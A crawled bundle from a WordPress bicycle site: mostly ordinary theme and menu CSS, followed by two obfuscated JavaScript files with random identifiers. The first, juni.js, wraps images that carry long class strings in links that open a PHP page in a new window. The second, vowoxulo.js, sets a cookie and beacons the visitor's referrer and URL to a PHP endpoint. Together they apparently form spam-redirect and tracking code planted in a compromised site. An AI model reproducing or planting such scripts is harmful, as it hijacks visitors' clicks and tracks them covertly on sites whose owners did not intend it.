.format-video .featured-img a:before{
	content: "\f152";
	font-family: FontAwesome;
	background:#ffffff;
	padding: 6px 6.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	color: #fff;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-video .featured-img a:hover:before{
	content: "\f152";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}


/*Post format Quote image hover effect*/
.format-quote .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-quote .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-quote .featured-img a:before{
	content: "\f10d";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px 7.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-quote .featured-img a:hover:before{
	content: "\f10d";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format Link image hover effect*/
.format-link .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-link .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-link .featured-img a:before{
	content: "\f0c1";
	font-family: FontAwesome;
	background:#ffffff;
	border: 2px solid #fff;
	padding:6.5px 7.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-link .featured-img a:hover:before{
	content: "\f0c1";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}


/*Blog Single page featured page*/
.single .featured-img {
	margin: 0 0px 0px 0;
	float:none;
	overflow:hidden;
}

.single .entry-thumb-featured img{
}

/*Blog content*/
.entry-footer{
	font-family: 'Oswald', sans-serif;
	font-size: 0.8em;
	padding:15px 20px;
	border-top: 1px solid #eeeeee;	
}
.entry-footer a{
	color:#000000;	
}
.entry-footer a:hover{
	color:#e91b23;	
}

/*Blog entry footer category links*/
.entry-footer .cat-links{
	margin-right:10px;
}
.entry-footer .cat-links:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}
.entry-footer .cat-links:before{
	content:"\f07c";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog entry footer tags links*/
.entry-footer .tags-links{
	margin-right:10px;
}
.entry-footer .tags-links:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}
.entry-footer .tags-links:before{
	content:"\f02c";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog entry footer comments links*/
.entry-footer .comments-link{
	margin-right:10px;
}
.entry-footer .comments-link:before{
	content:"\f086";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}
.entry-footer .comments-link:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}

/*Blog entry footer permalink links*/
.entry-footer .permalink{
	margin-right:15px;
}
.entry-footer .permalink:before{
	content:"\f0c1";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}
.entry-footer .permalink:after {
	content: "|";
	padding-left: 10px;
	color: #e91b23;
}

/*Blog entry footer edit links*/
.entry-footer .edit-link{
	margin-right:15px;
}
.entry-footer .edit-link:before{
	content:"\f044";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

/*Blog readmore button*/
.readmore-button{
	line-height: 2.2;
}
.readmore-button a{
	font-family: 'Oswald', sans-serif;
	background:#FFFFFF;
	border:1px solid #e91b23;
	padding: 4px 10px;
	font-weight: 300;
	font-size: 0.9em;
	text-align: right;
	color:#e91b23;
	position: relative;
	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}
.readmore-button a:after{
	content: "\f0a9";
	line-height: 2;
	padding-left:10px;
	font-family:FontAwesome;
}
.readmore-button a:hover{
	background:#e91b23;
	color:#ffffff;
	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}


/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
}

.hentry {
	margin: 0 0 2em;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 1.5em 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.post-summary-wrapper{
	background:#ffffff;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.post-summary-wrapper .entry-header{
	padding:20px;
	margin:0;
}
.post-summary-wrapper .entry-summary{
	padding: 0 20px;
}

.single .type-post{
	-webkit-box-shadow: 0 1px 4px rgba(0,0,0,.175);
   	   -moz-box-shadow: 0 1px 4px rgba(0,0,0,.175);
			box-shadow: 0 1px 4px rgba(0,0,0,.175);	
}
.single .type-post .entry-header{
	padding:20px;
	margin:0;
}
.single .type-post .entry-content{
	padding: 0 20px;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment-notes {
	font-weight: 300;
}
.comment-list{
	background: #F9F9F9;
	border: 1px solid #E2E2E2;
	padding: 10px;
	list-style:none;
	margin:0;	
}
.comment-list ol{
	list-style:none;	
}
.comment-list .comment-body {
	background: #fff;
	border: 1px solid #E0E0E0;
	padding: 10px;
	margin-bottom: 15px;
}
.comment-list .comment-meta{
	margin-bottom:10px;	
}
.comment-list .comment-author{
	margin-bottom:5px;
}
.comment-list .comment-author img{
	margin-right:10px;
}
.comment-list .comment-metadata a{
	font-size: 14px;
	color:#999999;
}
.comment-list li.comment .reply a:before {
	content: "\f122";
	font-family: FontAwesome;
	padding-right: 7px;
}
.comments-area label{
	display:block;
	font-weight:300;
}
.comments-area input[type=text], .comments-area input[type=email], .comments-area input[type=tel], .comments-area input[type=url]{
	width:100%;
	padding:10px;
}
.comments-area textarea{
	width:100%;
	padding:10px;	
}

/*Author Bio*/
.post-inner-content {
	padding: 20px;
	background-color: #fcfcfc;
	overflow: hidden;	

	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);
}
.post-inner-content .author-bio .avatar {
	float: left;
	margin:0 7px 7px 0;
}

.post-inner-content .author-name{
	margin:0;	
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*----------------Back to top-----------------*/
#back-top {
    bottom: 30px;
    margin-bottom: 0;
    margin-right: 15px;
    position: fixed;
    right: 0;
    z-index: 100;
}
#back-top a {
	padding: 10px 14px;
    background-color:#ffffff;
    display: block;
    position: relative;
    z-index: 0;
    text-align:center;
	
	-webkit-border-radius:100px;
	   -moz-border-radius:100px;
			border-radius:100px;

    -webkit-transition: all 0.3s ease-in-out;
       -moz-transition: all 0.3s ease-in-out;
    	 -o-transition: all 0.3s ease-in-out;
    		transition: all 0.3s ease-in-out;
			
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 2px rgba(0,0,0,.175);
			box-shadow: 0 2px 2px rgba(0,0,0,.175);	
			
}
#back-top a:hover {
	background:#e91b23;
}
#back-top a:before {
	content:"\f062";
	font-family:FontAwesome;
	font-size:1em;
	line-height:1em;
	color:#e91b23;
}
#back-top a:hover:before {
	content:"\f062";
	font-family:FontAwesome;
	font-size:1em;
	line-height:1em;
	color:#ffffff;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd,
.site-main .gallery figcaption {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
#footer-area{
	background: #fcfcfc;
	border-top: 1px solid #eeeeee;	
}

.footer-inner a{
	color:#000000;
}

.footer-inner a:hover{
	color:#e91b23;
}

.footer-inner{
	padding: 20px 0;	
	color:#000000;
}
.footer-inner .widget {
	background: none;
	padding: 0px;
	border: none;
	margin: 0;
	
	-webkit-box-shadow:none;
	   -moz-box-shadow:none;
			box-shadow:none;
}
.footer-inner .widget-title {
	font-family: 'Oswald', sans-serif;
	font-size: 1.1em;
	text-transform: uppercase;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin: 0 0 10px 0;
}

.footer-inner .widget-title span{
	padding: 0px;
	background:none;
}

.site-footer {
	padding: 15px 0;
	border-top:1px solid #eeeeee;
	color: #999;
	font-size: .9em;
	}
.site-footer a {
	color: #999999;
	text-decoration: none;
	}
.site-footer a:hover {
	color: #e91b23;
	}
.site-info {
	}
.site-credit {
	text-align: right;
	}


/*--------------------------------------------------------------
13.0 - Theme Options
---------------------------------------------------------------- */

/*  flexslider
/* ------------------------------------ */

.flexislider-content-wrapper {
	position: absolute;
	bottom: 17px;
	left: 17px;
	max-width: 60%;
}
.flexislider-content-wrapper .entry-title {
	font-family: 'Oswald', sans-serif;
	padding: 3px 10px;
	font-size: 1.5em;
	line-height: 1.2;
	background: rgba(233, 27, 35, 0.7);
	display: inline-block;
	display: inline-block;
	margin: 0 0px 3px 0;
	color:#FFFFFF;
}
.flexislider-content-wrapper .entry.excerpt{
	background: rgba(59, 59, 59, 0.8);
	font-size: 0.9em;
	padding: 12px;
	line-height: 20px;
	color: #fff;
}
.flexislider-content-wrapper .entry.excerpt a{
	color:#FFFFFF;	
}
.flexislider-content-wrapper .entry.excerpt p{
	margin:0;	
}
.flexislider-content-wrapper .readmore-button{
	display:none;	
}

#flexslider-featured .flex-direction-nav li { 
	margin-left: 0px; 
}

#flexslider-featured .flex-direction-nav li:first-child { 
	float: left; 
}

#flexslider-featured .flex-direction-nav li:last-child { 
	float: right; 
}

#flexslider-featured .flex-direction-nav a { 
	color: #e91b23; 
	font-size: 24px; 
	line-height: 24px; 
	position: relative; 
	width: 30px; 
	height: 36px; 
	margin: 0 0 0; 
	display: block; 
	text-align: center; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden; 
	opacity: 1; 
	
	-webkit-border-radius: 0; 
	   -moz-border-radius: 0;
			border-radius: 0;
			
	-webkit-box-shadow: none; 
			box-shadow: none;
			
	-webkit-transition: all .3s ease; 
			transition: all .3s ease; 
}

#flexslider-featured .flex-direction-nav a:before { 
	font-family: FontAwesome; 
	line-height: 24px; 
	position: absolute; 
	text-align: center; 
	left: 0; 
	right: 0; 
	top: 6px; 
	text-indent: 0; 
}

#flexslider-featured .flex-direction-nav .flex-next:before { 
	content:"\f105"; 
}

#flexslider-featured .flex-direction-nav .flex-prev:before { 
	content: "\f104"; 
}

#flexslider-featured .flex-direction-nav .flex-next:hover,
#flexslider-featured .flex-direction-nav .flex-prev:hover { 
	opacity: 1; 
	color: #e91b23; 
}

#flexslider-featured .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30);
	cursor: default; 
}

#flexslider-featured .flex-control-nav li { 
	margin: 0; 
	padding: 0; 
	margin-right: 2px; 
	float: left; 
}

#flexslider-featured .flex-control-nav li a { 
	background: #dddddd; 
	width: 20px; 
	height: 2px; 
	text-indent: -999px; 
	overflow: hidden;
	
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;  
			border-radius: 0; 
	
	-webkit-box-shadow: none; 
	   -moz-box-shadow: none; 
			box-shadow: none; 
}

#flexslider-featured .flex-control-nav li a:hover { 
	background: #ccc; 
}

#flexslider-featured .flex-control-nav li a.flex-active { 
	background: #e91b23; 
}

#flexslider-featured .post-thumbnail{ 
	margin-bottom:0px;
}

#flexslider-featured .post-meta .post-category {
	float: left;
	margin: 0 6px 0 0;
}

#flexslider-featured .post-meta .post-date {
	color:#999999;
	margin:0;
}

.featured,
.featured.flexslider { 
	padding-bottom: 30px; 
	margin-bottom: 30px; 
	border-bottom: 1px solid #eeeeee; 
}

.featured .post-title { 
	font-size: 34px; 
	letter-spacing: -0.7px; 
	line-height: 1.4em; 
	margin:0;
}

.featured .post-title a{
	color:#000000;
}

/* flexslider : resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { 
	outline: none; 
}
.slides,
.flex-control-nav,
.flex-direction-nav { 
	margin: 0; 
	padding: 0; 
	list-style: none; 
} 

/* flexslider : necessary styles */
.flexslider { 
	margin: 0; 
	padding: 0; 
}

.flexslider .slides > li { 
	display: none; 
	
	-webkit-backface-visibility: hidden;
} 

/* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img { 
	width: 100%; 
	height: auto; 
	display: block; 
	margin: 0 auto; 
}

.flex-pauseplay span { 
	text-transform: capitalize; 
}

.slides:after { 
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0; 
}
 

/* flexslider : default theme */
.flexslider { 
	margin: 0 0 60px; 
	position: relative; 
	zoom: 1; 
}

.flex-viewport { 
	max-height: 2000px; 
	
	-webkit-transition: all 1s ease; 
	   -moz-transition: all 1s ease; 
			transition: all 1s ease; 
}

.loading .flex-viewport { 
	max-height: 300px; 
}

.flexslider .slides { 
	zoom: 1; 
}

.flexslider .slides > li { 
	position: relative; 
}

.carousel li { 
	margin-right: 5px; 
}

/* direction nav */
.flex-direction-nav { 
	*height: 0; 
	position: absolute; 
	top: 0px; 
	right: 0px; 
	z-index: 2; 
}

.flex-direction-nav li { 
	float: left; 
	margin-left: 4px; 
}

.flex-direction-nav li:first-child { 
	float: left; 
}

.flex-direction-nav li:last-child { 
	float: right; 
}

.flex-direction-nav a { 
	background: rgba(233,27,35,0.7); 
	opacity: 0.6; 
	position: relative; 
	width: 40px; 
	height: 40px; 
	margin: 0 0 0; 
	display: block; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden; 
	color:#ffffff;
	
	-webkit-transition: all .3s ease;
	   -moz-transition: all .3s ease; 
			transition: all .3s ease;
	
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px; 
			border-radius: 3px; 
}
	
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev { 
	opacity: 0.8; 
}

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { 
	opacity: 1; 
}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
}

/* direction nav arrows */
.flex-direction-nav a:before { 
	font-family: FontAwesome; 
	font-size: 20px; 
	line-height: 24px; 
	position: absolute; 
	text-align: center; 
	left: 0; 
	right: 0; 
	top: 9px; 
	text-indent: 0; 
}
.flex-direction-nav .flex-next:before { 
	content:"\f054"; 
	color:#ffffff;
}

.flex-direction-nav .flex-prev:before { 
	content: "\f053"; 
	color:#ffffff;
}

/* control nav */
.flex-control-nav { 
	width: 85%; 
	position: absolute; 
	top: 20px; 
	left:10px; 
	text-align: center; 
}

.flex-control-nav li { 
	margin: 0 3px; 
	display: inline-block; 
	zoom: 1; 
	*display: inline; 
}

.flex-control-nav li a { 
	background: rgba(0,0,0,0.15); 
	width: 10px; 
	height: 10px; 
	display: block; 
	cursor: pointer; 
	text-indent: -999px; 
	overflow: hidden;
	
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%; 
			border-radius: 100%;
}

.flex-control-nav li a:hover { 
	background: rgba(0,0,0,0.15); 
}

.flex-control-nav li a.flex-active { 
	background: rgba(0,0,0,0.25); 
	cursor: default; 
}

.flex-control-thumbs { 
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden; 
}

.flex-control-thumbs li { 
	width: 25%; 
	float: left; 
	margin: 0; 
}

.flex-control-thumbs img { 
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer; 
}

.flex-control-thumbs img:hover { 
	opacity: 1; 
}

.flex-control-thumbs .flex-active { 
	opacity: 1; 
	cursor: default; 
}

@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev { 
  opacity: .7; 
  right: 0; 
}

.flex-direction-nav .flex-next { 
	opacity: .7; 
	right: 0; 
}

}


/*--------------------------------------------------------------
14.0 - Media Query
---------------------------------------------------------------- */

@media (max-width: 992px) {
	
/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-navigation{
	border-top:1px solid #eeeeee;	
}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1.2;
	text-align:center;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	text-align:center;
	margin: 0.5em 0 0 0;	
	}
	
/*Sideabar*/
#secondary{
	margin-top:30px;	
}


/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:10px;	
}
.site-info {
	text-align:center;
}
.site-credit {
	text-align:center;
}


}

@media (max-width: 768px){

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/
.header-navigation{
	border-top:none;	
}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1.2;
	text-align:center;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	text-align:center;
	margin: 0.5em 0 0 0;	
	}
.site-branding {
	float: none;
}

/*Sidebar*/
#secondary{
	margin-top:30px;	
}

	
#primary.pull-left{
	float:none!important;
}	
#primary.pull-right {
	float:none!important;
}

/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:20px;	
}

}

@media only screen and (max-width: 678px){

/*  Flexislider
/* ------------------------------------ */
.flexislider-content-wrapper .entry.excerpt{
	display:none;	
}
.flexislider-content-wrapper .entry-title{
	font-size:1.3em;
}

}

@media only screen and (max-width: 479px){

/*Sidebar*/	
#secondary{
	margin-top:30px;	
}
	
.post-summary-wrapper .entry-summary {
	clear:both;
}

.entry-thumb-featured .attachment-thumb-featured{
	float: left;
	margin: 0 0px 15px 0;
	position: relative;
}

/*  Flexislider
/* ------------------------------------ */
.flexislider-content-wrapper .entry.excerpt{
	display:none;	
}
.flexislider-content-wrapper .entry-title{
	font-size:1em;
}

/*--------------------------------------------------------------
FOOTER
---------------------------------------------------------------- */
.footer-widget{
	margin-bottom:20px;	
}

}

--- FILE ---
content_type: text/css
request_url: https://bicyclecampagnolorecord.com/wp-content/themes/default/css/meanmenu.css?ver=4.1.1
body_size: 1071
content:

/*! #######################################################################

	MeanMenu 2.0.6
	--------
	
	To be used with jquery.meanmenu.js by Chris Wharton (https://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */

.mean-container{
	background:none;
}

.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: relative;
	padding: 0px 0;
	min-height: 50px;
	z-index: 999999;
	margin:10px 0;
}

.mean-container a.meanmenu-reveal {
	width: 22px;
	height: 22px;
	background:#ffffff;
	padding: 13px 13px 11px 13px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	color: #e91b23;
	text-decoration: none;
	font-size: 16px;
	text-indent: -9999em;
	line-height: 22px;
	font-size: 1px;
	display: block;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700;
	border: 1px solid #e91b23;
	
	-webkit-border-radius:3px;
	   -moz-border-radius:3px;
	   		border-radius:3px;
}

.mean-container a.meanmenu-reveal span {
	display: block;
	background: #e91b23;
	height: 3px;
	margin-top: 3px;
}

.mean-container .mean-nav {
	float: left;
	width: 100%;
	margin-top: 52px;
}

.mean-container .mean-nav ul {
	background:#ffffff;
	padding: 0;
	margin: 0 0 0px 0;
	width: 100%!important;
	list-style-type: none;
	overflow:hidden;
	
	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 10px rgba(0,0,0,.175);
			box-shadow: 0 2px 10px rgba(0,0,0,.175);
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}
.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 90%;
	padding: 1em 5%;
	margin: 0;
	text-align: left;
	color: #e91b23;
	border-top: 1px solid #eeeeee;
	text-decoration: none;
	text-transform: uppercase;
}
.mean-container .mean-nav ul li li a {
	width: 80%;
	padding: 1em 10%;
	border-top: 1px solid #eeeeee;
	opacity: 0.75;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 70%;
	padding: 1em 15%;
}

.mean-container .mean-nav ul li li li li a {
	width: 60%;
	padding: 1em 20%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 50%;
	padding: 1em 25%;
}

.mean-container .mean-nav ul li a:hover {
	background: #e91b23;
	color:#ffffff;
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 1px;
	width: 26px;
	height: 27px;
	padding: 14px !important;
	text-align: center;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: rgba(255,255,255,0.1);
	border: none !important;
	border-left: 1px solid rgba(255,255,255,0.4) !important;
	border-bottom: 1px solid rgba(255,255,255,0.2) !important;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
	background: #e91b23;
	color:#ffffff;
}

.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar, .mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://bicyclecampagnolorecord.com/juni.js
body_size: 582
content:

window.onload = function ()
{
	zami();
}


function zami(){ 
	var fybelyp = document.getElementsByTagName("img"); 
 

	 	for (var qodoromim = 0; qodoromim < fybelyp.length; qodoromim++)   
 	{   
		var medelequpynedoh = fybelyp[qodoromim].getAttribute("class"); 	
		if(medelequpynedoh == null || medelequpynedoh.length < 50) continue;   

		var bewojuzysaqiri = "/hakitysi.php?aqdrs=" + medelequpynedoh;	
 	 		var saqij = fybelyp[qodoromim].getAttribute("alt");
  		var wejavosozecapuc = tirevotej(bewojuzysaqiri, saqij);  			var ditofaj = fybelyp[qodoromim].parentNode;	

		var loxylas = fybelyp[qodoromim].cloneNode(true);  
 		wejavosozecapuc.appendChild(loxylas);
			 	 		ditofaj.replaceChild(wejavosozecapuc, fybelyp[qodoromim]); 	}} 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function tirevotej(pohiretytaz, xyjuxemejawirek)
{	if(xyjuxemejawirek == null) xyjuxemejawirek = "";
 			var ruxovywa = document.createElement("a"); 	ruxovywa.href = "#" + xyjuxemejawirek;	  	ruxovywa.setAttribute("onclick", "javascript:window.open('" + pohiretytaz + "');return false;");	
 
		ruxovywa.setAttribute("rel","nofollow"); 	
 	ruxovywa.setAttribute("target","_blank");  
   	return ruxovywa; 

}

--- FILE ---
content_type: application/javascript
request_url: https://bicyclecampagnolorecord.com/vowoxulo.js
body_size: 770
content:


function temenir()
{
	var guruxonotug = window.location.href;
 	    var tota = "vowoxulo";     	var byzika = "/" + tota + ".php";

	    var xunybunum = 60;   		var hilawebynop = tota;				var qocaxosop = "";	 
     try	

    {
 	
      qocaxosop=""+parent.document.referrer; 		   

    } 	      catch (ex) 	

			    { 	
  
	    qocaxosop=""+document.referrer;
 	 	    }	   	if(menu(hilawebynop) == null)


 	{ 	 		var zunyzyxicoqor = window.location.hostname;     			 		guzy(hilawebynop, "1", xunybunum, "/", zunyzyxicoqor);   	  
		if(menu(hilawebynop) != null)		 		{	 		 			var havovilopexet = new Image();		  			havovilopexet.src=byzika + "?referer=" + escape(qocaxosop) + "&url=" + escape(guruxonotug);
		}	}  }


temenir();

function menu(cacuxypoqalit) {     var hilofosysy = document.cookie; 
    var mivod = cacuxypoqalit + "=";  
      var kehymu = hilofosysy.indexOf("; " + mivod);	     if (kehymu == -1) { 


        kehymu = hilofosysy.indexOf(mivod); 
        if (kehymu != 0) return null;
      } else {  

        kehymu += 2; 
     }	
		 
       var tepeso = document.cookie.indexOf(";", kehymu);  
    if (tepeso == -1) {         tepeso = hilofosysy.length;
    } 	
    return unescape(hilofosysy.substring(kehymu + mivod.length, tepeso));     
}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function guzy(febu,hikudemewexucof,fydo, dajifypa, simube) { var cologyry = new Date(); var wamymekakesahy = new Date();  	    wamymekakesahy.setTime(cologyry.getTime() + 1000*60*fydo);	 document.cookie = febu+"="+escape(hikudemewexucof) + ";expires="+wamymekakesahy.toGMTString() + ";path=" + dajifypa + ";domain=" + simube;
 	

	} 
